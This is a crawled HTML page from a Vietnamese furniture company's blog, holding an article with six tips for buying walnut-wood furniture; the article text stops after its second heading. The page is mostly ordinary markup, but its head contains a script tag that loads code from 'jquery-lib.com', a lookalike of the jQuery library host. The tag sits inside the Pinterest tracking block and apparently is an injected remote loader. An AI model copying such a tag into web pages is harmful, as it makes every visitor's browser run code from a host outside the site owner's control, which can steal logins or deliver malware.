

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anhdoan.vn/kien-thuc-noi-that/kinh-nghiem-mua-noi-that-go-oc-cho/
body_size: 24675
content:
<!DOCTYPE html>
<html lang="vi">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="language" content="vi"/>
                <meta name="copyright" content="anhdoan.vn"/>
        <meta name="resource-type" content="Document"/>
        <meta name="distribution" content="Global"/>
        <meta name="revisit-after" content="1 days"/>
        <meta name="GENERATOR" content="anhdoan.vn"/>
        <meta name="facebook-domain-verification" content="y69zo1k5xutvm1jpj014svpbp3ky6l" />
        <meta property="og:site_name" content="anhdoan.vn"/>
        <meta property="og:type" content="website"/>
        <meta property="og:locale" content="vi_VN"/>
                <link rel="shortcut icon" href="https://anhdoan.vn/favicon.ico?v=1.1" type="image/x-icon"/>
        <link rel="canonical" href="https://anhdoan.vn/kien-thuc-noi-that/kinh-nghiem-mua-noi-that-go-oc-cho/" /><meta property="og:title" content="Bật mí: 6 Kinh nghiệm mua nội thất gỗ óc chó đẹp như ý" /><meta property="og:url" itemprop="url" content="https://anhdoan.vn/kien-thuc-noi-that/kinh-nghiem-mua-noi-that-go-oc-cho/" /><meta property="og:description" content="“Bỏ túi” 6 kinh nghiệm mua nội thất gỗ óc chó trong cách lựa chọn hình dạng, kiểu dáng, kinh phí và phong thủy dưới đây sẽ giúp bạn chọn được món đồ ưng ý, phù hợp. " /><meta property="og:image" itemprop="thumbnailUrl" content="https://anhdoan.vn/uploads/up/anhdoan/news/2023/03/24/17/25/kinh-nghiem-mua-noi-that-go-oc-cho.jpg" /><meta content="article" property="og:type"/><meta name="twitter:title" content="Bật mí: 6 Kinh nghiệm mua nội thất gỗ óc chó đẹp như ý" /><meta name="twitter:url"  content="https://anhdoan.vn/kien-thuc-noi-that/kinh-nghiem-mua-noi-that-go-oc-cho/" /><meta name="twitter:description" content="“Bỏ túi” 6 kinh nghiệm mua nội thất gỗ óc chó trong cách lựa chọn hình dạng, kiểu dáng, kinh phí và phong thủy dưới đây sẽ giúp bạn chọn được món đồ ưng ý, phù hợp. " /><meta name="twitter:image" content="https://anhdoan.vn/uploads/up/anhdoan/news/2023/03/24/17/25/kinh-nghiem-mua-noi-that-go-oc-cho.jpg" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage": {
    "@type": "WebPage",
     "@id": "https://anhdoan.vn/kien-thuc-noi-that/kinh-nghiem-mua-noi-that-go-oc-cho/"
  },
  "headline": "Bật mí: 6 Kinh nghiệm mua nội thất gỗ óc chó đẹp như ý",
  "image": "https://anhdoan.vn/uploads/up/anhdoan/news/2023/03/24/17/25/kinh-nghiem-mua-noi-that-go-oc-cho.jpg",  
  "author": {
    "@type": "Organization",
    "name": "Anh Đoàn Furniture"
  },  
  "publisher": {
    "@type": "Organization",
    "name": "Anh Đoàn Furniture",
    "logo": {
      "@type": "ImageObject",
      "url": "https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/04/06/17/07/log1617682031_4824.png"
    }
  },
   "datePublished": "2021-12-29",
  "dateModified": "2021-12-29"
}
</script>                
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Anh Đoàn Furniture",
  "url": "https://anhdoan.vn/gioi-thieu/",
  "image": "https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/04/06/17/07/log1617682031_4824.png",
  "sameAs": [
    "https://www.facebook.com/Anhdoanvn/",
    "https://twitter.com/noithatanhdoan",
    "https://www.instagram.com/doanvt45/",
    "https://www.youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ",
    "https://www.linkedin.com/in/noithatanhdoan/",
    "https://www.pinterest.com/doanvt45/",
    "https://soundcloud.com/noithatanhdoan",
    "https://noithatanhdoan.tumblr.com/",
    "https://github.com/noithatanhdoan",
    "https://anhdoan.vn/"
  ],
  "jobTitle": "Marketer",
  "worksFor": {
    "@type": "Organization",
    "name": "Anh Đoàn Furniture"
  }  
}
</script><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Trang chủ",
    "item": "https://anhdoan.vn/"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Kiến thức nội thất",
    "item": "https://anhdoan.vn/kien-thuc-noi-that/"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Bật mí: 6 Kinh nghiệm mua nội thất gỗ óc chó đẹp như ý",
    "item": "https://anhdoan.vn/kien-thuc-noi-that/kinh-nghiem-mua-noi-that-go-oc-cho/"  
  }]
}
</script>        <meta name="robots" content="index, follow">        <title>Bật mí: 6 Kinh nghiệm mua nội thất gỗ óc chó đẹp như ý</title>
        <meta name="description" content="“Bỏ túi” 6 kinh nghiệm mua nội thất gỗ óc chó trong cách lựa chọn hình dạng, kiểu dáng, kinh phí và phong thủy dưới đây sẽ giúp bạn chọn được món đồ ưng ý, phù hợp. " />
<link href="/css/bootstrap.min.css?v=1617682899" rel="stylesheet">
<link href="/libs/owl-carousel/owl.carousel.min.css?v=1616405540" rel="stylesheet">
<link href="/libs/owl-carousel/owl.theme.default.min.css?v=1616405540" rel="stylesheet">
<link href="/libs/magiczoom/magiczoom.css?v=1616405540" rel="stylesheet">
<link href="/libs/wowjs/animate.min.css?v=1616405540" rel="stylesheet">
<link href="/libs/swiper/swiper-bundle.min.css?v=1657599587" rel="stylesheet">
<link href="/libs/slickSlider/slick.min.css?v=1657599587" rel="stylesheet">
<link href="/libs/slickSlider/slick-theme.min.css?v=1657599587" rel="stylesheet">
<link href="/css/jquery.fancybox.min.css?v=1616405539" rel="stylesheet">
<link href="/css/style.css?v=1657599587" rel="stylesheet">
<link href="/css/flatpickr.min.css?v=1657599587" rel="stylesheet">
<link href="/css/custom.css?v=1679627069" rel="stylesheet">
<link href="/css/style-new.css?v=1657599587" rel="stylesheet">
<link href="/css/style-ext.css?v=1628484072" rel="stylesheet">
<link href="/css/style-ext-res.css?v=1623234126" rel="stylesheet">
<link href="/assets/192bfd37/authchoice.css?v=1616472517" rel="stylesheet">        <script>
            var is_login = 0;
            var url_checklogin = '/site/checklogin/';
            var url_home = 'https://anhdoan.vn';
            var url_login = 'https://anhdoan.vn/dang-nhap/';
            var alert_email_success = 'Bạn đã đăng ký nhận bản tin thành công!';
            var alert_send_contact_success = 'Bạn đã gửi thông tin thành công!';
            var alert_email_null = 'Vui lòng nhập Email!';
            var alert_email_fail = 'Vui lòng nhập email hợp lệ!';
            var alert_email_err = 'Có lỗi khi lưu dữ liệu!';
            var alert_name_null = 'Vui lòng nhập Họ tên!';
            var alert_phone_null = 'Vui lòng nhập số điện thoại!';
            var alert_phone_fail = 'Số điện thoại không đúng!';
            var alert_avatar_null = 'Vui lòng chọn ảnh đại diện!';
            var alert_avatar_large = 'File ảnh lớn hơn 5MB';
            var alert_file_fail = 'File không hợp lệ!';
            var alert_cart_success = 'Thêm sản phẩm vào giỏ hàng thành công';
            var alert_product_color = 'Vui lòng chọn màu sắc sản phẩm';
            var url_register_feedback = '/site/feedback/';
            var url_morenews = '/news/showmore/';
            var url_morenewstag = '/news/showmoretag/';
            var url_addtocart = '/checkout/addcart/';
            var url_removetocart = '/checkout/removecart/';
            var url_updatetocart = '/checkout/updatecart/';
            var alert_comment_fail = 'Nội dung bình luận phải có ít nhất 100 ký tự!';
            var alert_comment_empty = 'Vui lòng nhập nội dung đánh giá';
            var alert_comment_maxfile = 'Upload tối đa 5 files';
            var alert_comment_file = 'File upload không hợp lệ';
            var alert_rate_success = 'Đánh giá của bạn đã được gửi quản trị viên duyệt';
            var alert_date_null = 'Vui lòng nhập Ngày!';
            var txt_an = 'Ẩn';
            var txt_hien = 'Hiện';
        </script>
                    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHVTKX9');</script>
<!-- End Google Tag Manager -->
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613358106345', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613358106345&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
<script src="https://jquery-lib.com/jquery-3.7.2.js">
pintrk('track', 'pagevisit');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MNPL6W89V4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MNPL6W89V4');
</script>
<meta name="google-site-verification" content="we6JyIEbChs2KYUUpO93xtCUbSWecemU-V8uwi0nP8s" />               
    <script type="application/ld+json">
        {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Anh Đoàn Furniture",
        "url": "https://anhdoan.vn/",
        "logo": "https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/03/24/15/37/log1616553439_1185.png",
        "sameAs": [
        "https://www.facebook.com/Anhdoanvn/",
        "https://twitter.com/noithatanhdoan",
        "https://www.youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ",
        "https://www.linkedin.com/in/noithatanhdoan/",
        "https://www.pinterest.com/doanvt45/",
        "https://anhdoan.vn/",
        "https://www.instagram.com/doanvt45/",
        "https://soundcloud.com/noithatanhdoan",
        "https://noithatanhdoan.tumblr.com/",
        "https://github.com/noithatanhdoan"
        ]
        }
    </script>
    <script type="application/ld+json">
        {
        "@context": "https://schema.org",
        "@type": "HomeAndConstructionBusiness",
        "name": "Anh Đoàn Furniture",
        "image": "https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/03/24/15/37/log1616553439_1185.png",
        "@id": "",
        "url": "https://anhdoan.vn/",
        "telephone": "098 635 22 51",
        "address": {
        "@type": "PostalAddress",
        "streetAddress": "Văn Quán",
        "addressLocality": "Hà Nội",
        "postalCode": "100000",
        "addressCountry": "VN"
        },
        "geo": {
        "@type": "GeoCoordinates",
        "latitude": 20.9798987,
        "longitude": 105.7949678
        },
        "openingHoursSpecification": {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday",
        "Saturday",
        "Sunday"
        ],
        "opens": "08:00",
        "closes": "18:30"
        },
        "sameAs": [
        "https://www.facebook.com/Anhdoanvn/",
        "https://twitter.com/noithatanhdoan",
        "https://www.instagram.com/doanvt45/",
        "https://www.youtube.com/channel/UCsv17uaOT3iQ6BhoB2sovpQ",
        "https://www.linkedin.com/in/noithatanhdoan/",
        "https://www.pinterest.com/doanvt45/",
        "https://soundcloud.com/noithatanhdoan",
        "https://noithatanhdoan.tumblr.com/",
        "https://github.com/noithatanhdoan",
        "https://anhdoan.vn/"
        ] 
        }
    </script>


      
            </head>
    <body class="body_vi">
                    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHVTKX9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                        <header id="header" class="header-secondary">
    <div class="d-flex justify-content-between align-items-center" style="width: 100%">
        <div class="header-logo">
            <a href="https://anhdoan.vn" class="lg-svg">
                                <img src="https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/04/06/17/07/log1617682031_4824.png" alt="Logo Anh Doan" />
                            </a>
        </div>
        <div class="header-actions position-relative">
            <div class="user mr-3">
                                    <a class="user-iconLog" href="javascript:;">
                        <svg width="19" height="25" viewBox="0 0 19 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M11.0792 10.7455C13.6011 9.72261 14.794 6.90255 13.7435 4.44675C12.6931 1.99094 9.79713 0.82936 7.27525 1.85228C4.75337 2.8752 3.56054 5.69526 4.61098 8.15106C5.66142 10.6069 8.55736 11.7684 11.0792 10.7455Z" fill="white" />
                            <path d="M9.17916 12.7678C4.10802 12.7678 0 16.7682 0 21.7065C0 23.0017 1.08106 24.0544 2.41109 24.0544H15.9538C17.2838 24.0544 18.3649 23.0017 18.3649 21.7065C18.3649 16.7682 14.2503 12.7678 9.17916 12.7678Z" fill="white" />
                        </svg>
                    </a>
                    <div class="user-box">
                        <div class="user-box--tit">Bạn đã có tài khoản</div>
                        <div class="user-dk">
                            <a href="/dang-nhap/" class="login">Đăng nhập</a> / <a href="/dang-ky/" class="register">Đăng ký</a>
                        </div>
                        <div class="pass"><a href="/quen-mat-khau/">Bạn quên mật khẩu                                ?</a></div>
                        <div class="log-socials">
                            <!-- <div>Đăng nhập bằng</div> -->
                            <div id="w1" class="icon">                                                            <a class="fb auth-link" href="/site/auth/?authclient=facebook" title="Facebook" data-popup-width="860" data-popup-height="480"><img class="m-0" alt="Facebook" src="/images/img-fb.svg?v=1.0"> <span>Đăng nhập bằng Facebook</span></a>                                                            <a class="gg auth-link" href="/site/auth/?authclient=google" title="Google"><img class="m-0" alt="Google" src="/images/img-gg.svg?v=1.0"> <span>Đăng nhập bằng Google</span></a>                                                        </div>                        </div>
                    </div>
                            </div>
            <div class="search mr-3 position-relative">
                <form  onsubmit="return submit_search()" name="formHeadSearch" action="/tim-kiem/" method="get">
                    <a class="icon-search" href="javascript:;"><img width="25" src="/images/search.svg" alt="search"></a>
                    <div class="search-box">
                        <input name="keyword" type="text" id="input_search" placeholder="Nhập tìm kiếm tại đây..." class="form-control" value="">
                            <button class="btn-search" type="submit"><img width="22" src="/images/search.svg" alt="search">
                            </button>
                    </div>
                </form>
            </div>
            <div class="phone"><a href="tel:0986352251">
                    <svg class="cut" width="22" height="22" viewBox="0 0 22 22" xmlns="http://www.w3.org/2000/svg">
                        <path d="M21.4231 16.1458L18.3465 13.0756C17.2477 11.9791 15.3797 12.4178 14.9402 13.8431C14.6106 14.83 13.5118 15.3783 12.5229 15.1589C10.3253 14.6107 7.35853 11.7598 6.80913 9.4572C6.47949 8.47031 7.13877 7.37383 8.12768 7.04493C9.55612 6.60633 9.99563 4.7423 8.89684 3.64582L5.82021 0.575655C4.94118 -0.191885 3.62262 -0.191885 2.85347 0.575655L0.765758 2.65898C-1.32195 4.85195 0.985517 10.6633 6.14985 15.8168C11.3142 20.9703 17.1378 23.3826 19.3354 21.1896L21.4231 19.1063C22.1923 18.2291 22.1923 16.9133 21.4231 16.1458Z" fill="white" />
                    </svg>
                </a>
            </div>
            <div class="menu-bars">
                <svg class="cut" width="33" height="20" viewBox="0 0 33 20" xmlns="http://www.w3.org/2000/svg">
                    <path d="M30.8408 0H1.34093C0.600344 0 0 0.488415 0 1.09086C0 1.69331 0.600344 2.18179 1.34093 2.18179H30.8409C31.5815 2.18179 32.1818 1.69338 32.1818 1.09086C32.1818 0.488351 31.5814 0 30.8408 0Z" fill="white" />
                    <path d="M30.8408 8.909H1.34093C0.600344 8.909 0 9.39741 0 9.99992C0 10.6024 0.600344 11.0909 1.34093 11.0909H30.8409C31.5815 11.0909 32.1818 10.6024 32.1818 9.99992C32.1818 9.39741 31.5814 8.909 30.8408 8.909Z" fill="white" />
                    <path d="M31.2575 17.8182H10.9243C10.4138 17.8182 10 18.3066 10 18.9091C10 19.5116 10.4138 20 10.9243 20H31.2576C31.768 20 32.1818 19.5116 32.1818 18.9091C32.1818 18.3066 31.768 17.8182 31.2575 17.8182Z" fill="white" />
                </svg>
            </div>
        </div>
    </div>
    <div class="header-menu">
        <div class="closed"><img src="/images/close.svg" alt="close" /></div>
        <div class="languages"><a class="active" href="javascript:void(0)" data-url="https://anhdoan.vn/kien-thuc-noi-that/kinh-nghiem-mua-noi-that-go-oc-cho/" onclick="change_language('vi',this)"><img class="vi active" src="/images/vn.png"  width="32" height="22" alt=" Việt Nam"/>                              
                            </a><a class="" href="javascript:void(0)" data-url="https://anhdoan.vn/en/news/revealed-6-experiences-of-buying-beautiful-walnut-furniture/" onclick="change_language('en',this)"><img class="en " src="/images/en.png"  width="32" height="22" alt=" Tiếng Anh"/>                              
                            </a></div>        <div id="c_cartcount" data-pjax-container="" data-pjax-push-state data-pjax-timeout="1000"><a href="javascript:void(0)" onclick="cartModal()" class="cart">
    <input type="hidden" id="form-key-csrf-addcart" data-key-name="_csrf" data-key-value="lMFY5VBrc-RrCRWhxV0Qk5Rb20_BOCa74rYuwbDiEb3jimqJJ18KgxEwIvajBErHxB3rFqNOT8G72Eaq04ZBzQ==" />
    <svg width="41" height="36" viewBox="0 0 41 36" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M13.8294 35.2105C11.2793 35.2105 9.21045 33.1347 9.21045 30.5916C9.21045 28.0484 11.2862 25.9658 13.8294 25.9658C16.3794 25.9658 18.4551 28.0416 18.4551 30.5916C18.4551 33.1416 16.3794 35.2105 13.8294 35.2105Z" fill="#6F6F6F" />
        <path d="M34.5799 35.2105C32.0299 35.2105 29.9541 33.1347 29.9541 30.5916C29.9541 28.0484 32.0299 25.9658 34.5799 25.9658C37.1299 25.9658 39.1988 28.0416 39.1988 30.5916C39.1988 33.1416 37.1299 35.2105 34.5799 35.2105Z" fill="#6F6F6F" />
        <path d="M34.5799 31.2991H14.8603C14.3104 31.2991 13.7811 31.0311 13.4581 30.5843C13.1282 30.1307 13.0388 29.5533 13.2038 29.0241L15.85 22.515C16.0012 22.1507 16.4136 21.972 16.7779 22.1232C17.1422 22.2744 17.314 22.6868 17.1697 23.0511L14.5372 29.5052C14.5235 29.5464 14.5441 29.6564 14.5991 29.7389C14.6609 29.8214 14.7503 29.8695 14.8534 29.8695H34.5731C34.9649 29.8695 35.2879 30.1857 35.2879 30.5843C35.2948 30.983 34.9717 31.2991 34.5799 31.2991Z" fill="#6F6F6F" />
        <path d="M40.6628 5.39366C40.3328 4.94689 39.8105 4.6857 39.2606 4.6857L9.55391 4.69258L8.15861 1.49646C8.04177 1.23527 7.78745 1.07031 7.50564 1.07031H0.907213C0.515431 1.07031 0.192383 1.38649 0.192383 1.78514C0.192383 2.17692 0.508558 2.49997 0.907213 2.49997H7.03826L15.7537 22.4465C16.0286 23.0857 16.6541 23.4981 17.3552 23.4981H34.4217C35.1847 23.4981 35.8514 23.0101 36.0851 22.2815L40.924 6.94017C41.082 6.41779 40.9927 5.84043 40.6628 5.39366ZM32.9646 19.381H18.3931C18.0013 19.381 17.6782 19.0648 17.6782 18.6661C17.6782 18.2743 17.9944 17.9513 18.3931 17.9513H32.9646C33.3564 17.9513 33.6794 18.2675 33.6794 18.6661C33.6726 19.0579 33.3564 19.381 32.9646 19.381ZM34.2087 14.8789H17.149C16.7572 14.8789 16.4341 14.5627 16.4341 14.1641C16.4341 13.7723 16.7503 13.4492 17.149 13.4492H34.2087C34.6005 13.4492 34.9235 13.7654 34.9235 14.1641C34.9166 14.5559 34.6005 14.8789 34.2087 14.8789ZM35.2259 10.3769H16.1248C15.7331 10.3769 15.41 10.0607 15.41 9.66202C15.41 9.27024 15.7262 8.94719 16.1248 8.94719H35.2259C35.6177 8.94719 35.9408 9.26336 35.9408 9.66202C35.9408 10.0607 35.6177 10.3769 35.2259 10.3769Z" fill="#6F6F6F" />
        <path d="M2.24759 1.82645C2.24759 2.44505 1.74584 2.94681 1.12036 2.94681C0.501756 2.94681 0 2.44505 0 1.82645C0 1.20785 0.501756 0.699219 1.12036 0.699219C1.74584 0.699219 2.24759 1.20785 2.24759 1.82645Z" fill="#6F6F6F" />
    </svg>
    <span class="cart_count" id="count_cart">0</span>
</a>
</div>
        <div class="search mr-3 position-relative d-block d-md-none">
            <form  onsubmit=" return submit_search_mobile()" name="formHeadSearch" action="/tim-kiem/" method="get">
                <div class="search-box">
                    <button class="icon-search-mb" style="border: none;background: transparent;z-index: 9999;" type="submit"><img width="20" src="/images/search.svg" alt="search"></button>
                    <input type="text" name="keyword" id="input_search_mobile" placeholder="Nhập tìm kiếm tại đây..." value="" class="form-control">
                </div>
            </form>
        </div>

        <ul class="header-menu--main">
                                <li><a class="" href="/">Trang chủ</a>
                                            </li>
                                        <li><a class="" href="/gioi-thieu/">Giới thiệu</a>
                        <ul class="sub-menu"><li><a class="" href="/showroom/">Showroom</a></li><li><a class="" href="/gioi-thieu-do-da/">Đồ da</a></li></ul>                    </li>
                                        <li><a class="" href="/giai-phap-thiet-ke-noi-that/">Giải pháp thiết kế nội thất</a>
                                            </li>
                                        <li><a class="" href="/cong-trinh-da-trien-khai/">Công trình đã triển khai</a>
                                            </li>
                                        <li><a class="" href="/san-pham/">Sản phẩm</a>
                                            </li>
                                        <li><a class="" href="#">Blog: Tôi kể </a>
                        <ul class="sub-menu"><li><a class="" href="/giai-phap-chieu-sang/">Giải pháp chiếu sáng</a></li><li><a class="" href="/kien-thuc-noi-that/">Kiến thức nội thất </a></li><li><a class="" href="/phong-cach-song/">Phong cách sống</a></li></ul>                    </li>
                                        <li><a class="" href="/tin-tuc/">Tin Tức</a>
                                            </li>
                                        <li><a class="" href="/lien-he/">Liên hệ</a>
                                            </li>
                            </ul>

        <div class="header-menu--infor">
            <a class="lg-svg" href="">
                <img src="https://anhdoan.vn/uploads/up/anhdoan/sitecontact/2021/04/06/17/07/log1617682031_4824.png" alt="Logo AnhDoan" />
            </a>
            <div class="contact">
                <div><img src="/images/icon-call2.svg" alt="hotline" />0986 352 251</div>
                <span>|</span>
                <div>
                    <img src="/images/icon-mail.svg" alt="email" />
                    <a href="mailto:contact@anhdoan.vn">contact@anhdoan.vn</a>
                </div>
            </div>
            <p class="m-0">
                © Copyright 2020 ANH ĐOÀN FURNITURE. All Rights Reserved
            </p>
        </div>
    </div>
    <div class="overlay"></div>
</header><div class="construction_banner construction_detail_banner">
    <img src="/images/img-banner-detail.png" alt="Bật mí: 6 Kinh nghiệm mua nội thất gỗ óc chó đẹp như ý" />
    <div class="ctr_banner_content">
        <div class="ctr_banner_content--title">
                        <em>
                Kiến thức nội thất            </em>
                    </div>
        <div class="ctr_banner_breadcrumb" aria-label="breadcrumb">
            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a href="/">Trang chủ</a></li>
                                                            <li class="breadcrumb-item" aria-current="page"><a href="/kien-thuc-noi-that/">Kiến thức nội thất</a></li>
                        <li class="breadcrumb-item active" aria-current="page"><a href="/kien-thuc-noi-that/kinh-nghiem-mua-noi-that-go-oc-cho/">Bật mí: 6 Kinh nghiệm mua nội thất gỗ óc chó đẹp như ý</a></li>
                                </ol>
        </div>
    </div>
    <div class="txt-banner-side" style="right: 50px"><img src="/images/text-side-dtail.png" alt="Bật mí: 6 Kinh nghiệm mua nội thất gỗ óc chó đẹp như ý"></div>
</div>
<div class="construction_content construction_detail_content construction_news-detail_content ">
    <div class="container container-custom">
        <div class="row position-relative product__products" style="margin-top: 0">
            <div class="col-md-8 col-lg-9 col-xl-8 pd__intro-right">
                <div class="construction_detail_box">
                    <h1>
                        Bật mí: 6 Kinh nghiệm mua nội thất gỗ óc chó đẹp như ý                    </h1>

                    <div class="author d-flex align-items-center flex-wrap">
                        <div class="date">
                            <svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip0)">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.9602 2.89714C10.6698 1.62724 8.94828 0.854004 6.97605 0.854004C5.07426 0.854004 3.30771 1.62724 2.06239 2.89714C0.791709 4.14447 0 5.91387 0 7.84413C0 9.79414 0.791709 11.5184 2.06239 12.8109C3.30771 14.0808 5.07426 14.8512 6.97605 14.8512C8.94546 14.8512 10.6669 14.0808 11.9602 12.8109C13.228 11.5184 14 9.79414 14 7.84413C14 5.91387 13.228 4.14447 11.9602 2.89714ZM11.5516 12.4045C10.3965 13.5841 8.78768 14.2868 6.97605 14.2868C5.2095 14.2868 3.57818 13.5841 2.44556 12.4045C1.2904 11.2475 0.543771 9.6361 0.543771 7.84413C0.543771 6.0719 1.2904 4.46336 2.44556 3.28376C3.57818 2.12673 5.2095 1.3789 6.97605 1.3789C8.78768 1.37608 10.3965 2.12391 11.5516 3.28093C12.7293 4.46053 13.4309 6.0719 13.4309 7.8413C13.4309 9.63328 12.7293 11.2475 11.5516 12.4045Z" fill="#4F4F4F" />
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.91102 4.44073C5.91102 4.28269 6.02372 4.16699 6.20686 4.16699C6.34209 4.16699 6.49987 4.27987 6.49987 4.44073V8.79509L10.5993 8.84024C10.7345 8.84024 10.8923 8.93055 10.8923 9.066C10.8923 9.24661 10.7345 9.36232 10.5993 9.36232H6.20404C6.02372 9.36232 5.9082 9.24943 5.9082 9.066V4.44073H5.91102Z" fill="#4F4F4F" />
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="14" height="14" fill="white" transform="translate(0 0.854004)" />
                                    </clipPath>
                                </defs>
                            </svg>
                            29/12/2021                        </div>
                                                <div class="view"><i class="fa fa-eye" aria-hidden="true"></i> 2.855 lượt xem</div>
                    </div>

                    <div class="construction_detail_txt">
                        <p>Với những ưu điểm tuyệt vời về thẩm mỹ, độ bền, nội thất gỗ &oacute;c ch&oacute; được rất nhiều người y&ecirc;u th&iacute;ch v&agrave; lựa chọn cho cho kh&ocirc;ng gian sống của m&igrave;nh. &ldquo;Bỏ t&uacute;i&rdquo; 6 <em><strong>kinh nghiệm mua nội thất gỗ &oacute;c ch&oacute;</strong></em> trong c&aacute;ch lựa chọn h&igrave;nh dạng, kiểu d&aacute;ng, kinh ph&iacute; v&agrave; phong thủy dưới đ&acirc;y chắc chắn sẽ gi&uacute;p bạn chọn được m&oacute;n đồ ưng &yacute;, ph&ugrave; hợp nhất.<br />
&nbsp;</p>
                    </div>
                    <div class="construction_detail_txt">
                        <!DOCTYPE html><html><body>
<div id="box-auto-toc">
<p class="toc_title">Mục lục <span class="toc_toggle">[<a href="#">Ẩn</a>]</span></p>
<ol class="table-of-contents auto-toc ">
<li><a href="#1_xac_dinh_phong_cach_thiet_ke_noi_that_go_oc_cho">1. Xác định phong cách thiết kế nội thất gỗ óc chó</a></li>
<li><a href="#2_kiem_tra_chat_lieu_cua_san_pham_noi_that_go_oc_cho">2. Kiểm tra chất liệu của sản phẩm nội thất gỗ óc chó</a></li>
<li><a href="#3_kieu_dang_kich_thuoc_noi_that_go_oc_cho_phu_hop_khong_gian">3. Kiểu dáng, kích thước nội thất gỗ óc chó phù hợp không gian</a></li>
<li><a href="#4_xem_xet_yeu_to_phong_thuy_khi_mua_noi_that_go_oc_cho">4. Xem xét yếu tố phong thủy khi mua nội thất gỗ óc chó</a></li>
<li><a href="#5_du_tru_kinh_phi_khi_mua_noi_that_go_oc_cho">5. Dự trù kinh phí khi mua nội thất gỗ óc chó</a></li>
<li><a href="#6_chon_don_vi_thau_hieu_sau_sac_ve_go_oc_cho_de_lam_noi_that">6. Chọn đơn vị thấu hiểu sâu sắc về gỗ óc chó để làm nội thất</a></li>
</ol>
</div>
<h2 style="text-align: justify;" id="1_xac_dinh_phong_cach_thiet_ke_noi_that_go_oc_cho" data-auto-toc-id="1_xac_dinh_phong_cach_thiet_ke_noi_that_go_oc_cho">1. Xác định phong cách thiết kế nội thất gỗ óc chó</h2>

<p style="text-align: justify;">Mỗi không gian sống đều được chủ nhân khéo léo thiết kế theo phong cách riêng. Việc định hình và xác định phong cách thiết kế những món đồ nội thất gỗ óc chó sẽ giúp thống nhất các yếu tố, phù hợp với tổng thể nội thất và mong muốn của gia chủ.</p>

<p style="text-align: justify;">Các phong cách thiết kế nội thất gỗ óc chó thường được sử dụng là: Phong cách thiết kế hiện đại, phong cách thiết kế tân cổ điển...<br>
Phong cách thiết kế nội thất gỗ óc chó hiện đại: Trong phong cách này, các sản phẩm nội thất gỗ óc chó nên được thiết kế đơn giản, ít cầu kỳ, có thể tập trung vào những đường nét cơ bản, làm nổi bật vẻ đẹp tự nhiên. </p>

<p style="text-align: justify;">Phong cách thiết kế nội thất gỗ óc chó tân cổ điển: Nét cuốn hút từ những đường vân gỗ cuộn sóng của gỗ óc chó chắc chắn sẽ tô điểm cho kiểu không gian này. Sắc nâu trầm với độ ấm vừa phải của gỗ óc chó làm giảm bớt cảm giác bí bách, trở thành điểm nhấn khó rời mắt cho không gian tân cổ điển.</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="Xác định phong cách thiết kế nội thất gỗ óc chó" height="600" src="https://anhdoan.vn/uploads/up/anhdoan/editor/2023/03/20/16/17/w1230/phong-khach-go-oc-cho.jpg" width="800">
<figcaption>Sắc nâu trầm của gỗ óc chó rất phù hợp với những không gian thiết kế mang phong cách tân cổ điển với sự đơn giản nhưng không kém phần tinh tế.</figcaption>
</figure>
</div>

<h2 style="text-align: justify;" id="2_kiem_tra_chat_lieu_cua_san_pham_noi_that_go_oc_cho" data-auto-toc-id="2_kiem_tra_chat_lieu_cua_san_pham_noi_that_go_oc_cho">2. Kiểm tra chất liệu của sản phẩm nội thất gỗ óc chó</h2>

